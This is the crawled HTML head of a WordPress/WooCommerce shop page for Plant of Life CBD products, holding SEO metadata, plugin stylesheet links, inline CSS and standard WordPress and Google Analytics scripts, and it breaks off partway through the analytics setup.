

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plantoflife.co/shop/
body_size: 40725
content:
<!doctype html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://plantoflife.co/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop - PLANT OF LIFE</title>
	<meta name="description" content="Shop Plant of Life Premium CBD Products from Canada &amp; US. Nano CBD Spray, Full Spectrum CBD Oil and more" />
	<link rel="canonical" href="https://plantoflife.co/shop/" />
	<link rel="next" href="https://plantoflife.co/shop/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop - PLANT OF LIFE" />
	<meta property="og:description" content="Shop Plant of Life Premium CBD Products from Canada &amp; US. Nano CBD Spray, Full Spectrum CBD Oil and more" />
	<meta property="og:url" content="https://plantoflife.co/shop/" />
	<meta property="og:site_name" content="PLANT OF LIFE" />
	<meta property="article:modified_time" content="2024-02-27T19:46:22+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://plantoflife.co/shop/","url":"https://plantoflife.co/shop/","name":"Shop - PLANT OF LIFE","isPartOf":{"@id":"https://plantoflife.co/#website"},"primaryImageOfPage":{"@id":"https://plantoflife.co/shop/#primaryimage"},"image":{"@id":"https://plantoflife.co/shop/#primaryimage"},"thumbnailUrl":"https://plantoflife.co/wp-content/uploads/2024/12/2022.02.23-Bags-1.jpg","datePublished":"2023-12-14T18:40:53+00:00","dateModified":"2024-02-27T19:46:22+00:00","description":"Shop Plant of Life Premium CBD Products from Canada & US. Nano CBD Spray, Full Spectrum CBD Oil and more","breadcrumb":{"@id":"https://plantoflife.co/shop/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://plantoflife.co/shop/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://plantoflife.co/shop/#primaryimage","url":"https://plantoflife.co/wp-content/uploads/2024/12/2022.02.23-Bags-1.jpg","contentUrl":"https://plantoflife.co/wp-content/uploads/2024/12/2022.02.23-Bags-1.jpg","width":1000,"height":1000,"caption":"PLANT OF LIFE Organic Tote Bag"},{"@type":"BreadcrumbList","@id":"https://plantoflife.co/shop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://plantoflife.co/"},{"@type":"ListItem","position":2,"name":"Shop"}]},{"@type":"WebSite","@id":"https://plantoflife.co/#website","url":"https://plantoflife.co/","name":"PLANT OF LIFE","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://plantoflife.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//app.ravecapture.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="PLANT OF LIFE &raquo; Feed" href="https://plantoflife.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLANT OF LIFE &raquo; Products Feed" href="https://plantoflife.co/shop/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/plantoflife.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wc-first-data-clover-credit-card-checkout-block-css' href='https://plantoflife.co/wp-content/plugins/woocommerce-gateway-firstdata/assets/css/blocks/wc-first-data-clover-credit-card-checkout-block.css?ver=5.2.9' media='all' />
<link rel='stylesheet' id='wc-moneris-checkout-block-css' href='https://plantoflife.co/wp-content/plugins/woocommerce-gateway-moneris/assets/css/blocks/wc-moneris-checkout-block.css?ver=3.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://plantoflife.co/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://plantoflife.co/wp-content/uploads/font-awesome/v6.5.1/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://plantoflife.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fgf-owl-carousel-css' href='https://plantoflife.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl-carousel-enhanced.css?ver=6.9' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://plantoflife.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fgf-frontend-css-css' href='https://plantoflife.co/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://plantoflife.co/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='flv_animate-css' href='https://plantoflife.co/wp-content/plugins/woo_flip_image_advanced/css/animate.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='flv_flexslider-css' href='https://plantoflife.co/wp-content/plugins/woo_flip_image_advanced/css/rdkflexslider.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='flv_styles-css' href='https://plantoflife.co/wp-content/plugins/woo_flip_image_advanced/css/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://plantoflife.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://plantoflife.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.7.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://plantoflife.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-loyalty-rules-alertify-front-css' href='https://plantoflife.co/wp-content/plugins/wp-loyalty-rules/Assets/Admin/Css/alertify.min.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='wp-loyalty-rules-main-front-css' href='https://plantoflife.co/wp-content/plugins/wp-loyalty-rules/Assets/Site/Css/wlr-main.min.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='wp-loyalty-rules-wlr-font-css' href='https://plantoflife.co/wp-content/plugins/wp-loyalty-rules/Assets/Site/Css/wlr-fonts.min.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='it-gift-owl-carousel-style-css' href='https://plantoflife.co/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/css/owl-carousel/owl.carousel.min.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='it-gift-style-css' href='https://plantoflife.co/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/css/style/style.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='it-gift-popup-css' href='https://plantoflife.co/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/css/popup/popup.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://plantoflife.co/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://plantoflife.co/wp-content/plugins/twist/assets/css/jquery.fancybox.min.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://plantoflife.co/wp-content/plugins/twist/assets/css/slick-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='slick-css' href='https://plantoflife.co/wp-content/plugins/twist/assets/css/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpgs-css' href='https://plantoflife.co/wp-content/plugins/twist/assets/css/wpgs-style.css?ver=3.5.5' media='all' />
<style id='wpgs-inline-css'>
.fancybox-thumbs{
				width:115px;
			}
			.fancybox-thumbs__list a{
				 max-width: calc(100% - 4px);
				 margin:3px;
			} 

			.thumbnail_image:after{
				background: rgba(237,240,233,0.47);
			}

			
			.wpgs-image .slick-prev{
				opacity:1;
				left:0;
			}
			.wpgs-image .slick-next{
				opacity:1;
				right:0;
			}
			
                 .wpgs-wrapper .slick-prev:before, .wpgs-wrapper .slick-next:before,.wpgs-image button:not(.toggle){

				color: #1e3b2c;
				}
                .wpgs-wrapper .slick-prev,.wpgs-wrapper .slick-next{
				background: rgba(0,0,0,0) !important;

				}

				.woocommerce-product-gallery__lightbox {
					 background: rgba(255,255,255,0.51);
					 color: #1e3b2c;
				}

				.fancybox-bg,.fancybox-button{
					background: rgba(10,0,0,0);
				}
				.fancybox-caption__body,.fancybox-infobar{
					 color: #fff;
				}

				.thumbnail_image{
					margin: 15px;
				}
				
				.arrow-next:before,
				.slick-next:before{
				content: '\e804';
				}
				.arrow-prev:before,
				.slick-prev:before{
				content: '\e805';
				}
				[dir='rtl'] .slick-next:before {
					content: '\e805';
				}
				[dir='rtl'] .slick-prev:before {
					content: '\e804';
				}
				
					.wpgs-dots {
						display:none;
					}
				
</style>
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_2-css' href='https://plantoflife.co/wp-content/plugins/woocommerce-gateway-firstdata/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://plantoflife.co/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://plantoflife.co/wp-content/themes/hello-elementor/style.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://plantoflife.co/wp-content/themes/hello-elementor/theme.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://plantoflife.co/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://plantoflife.co/wp-content/uploads/elementor/css/post-6.css?ver=1714486031' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='swiper-css' href='https://plantoflife.co/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://plantoflife.co/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.18.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://plantoflife.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://plantoflife.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='elementor-post-1689-css' href='https://plantoflife.co/wp-content/uploads/elementor/css/post-1689.css?ver=1767356727' media='all' />
<link rel='stylesheet' id='elementor-post-212-css' href='https://plantoflife.co/wp-content/uploads/elementor/css/post-212.css?ver=1762841954' media='all' />
<link rel='stylesheet' id='elementor-post-194937-css' href='https://plantoflife.co/wp-content/uploads/elementor/css/post-194937.css?ver=1768224363' media='all' />
<link rel='stylesheet' id='elementor-post-116-css' href='https://plantoflife.co/wp-content/uploads/elementor/css/post-116.css?ver=1768223128' media='all' />
<link rel='stylesheet' id='elementor-post-2493-css' href='https://plantoflife.co/wp-content/uploads/elementor/css/post-2493.css?ver=1718636330' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://plantoflife.co/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
